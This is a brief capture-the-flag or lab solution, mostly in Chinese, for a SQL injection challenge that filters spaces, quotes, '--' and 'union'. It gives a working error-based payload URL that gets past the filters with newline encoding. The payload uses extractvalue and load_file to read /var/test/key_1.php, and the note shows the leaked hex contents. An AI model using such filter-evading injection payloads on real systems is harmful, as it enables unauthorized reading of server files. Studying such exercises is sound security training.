 103.238.227.13:10088/?id=1%0aand%0aextractvalue(1,concat(0x3a,hex(load_file(0x2f7661722f746573742f6b65795f312e706870)),0x3a))%23
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: ':3C3F706870206664736166617366647'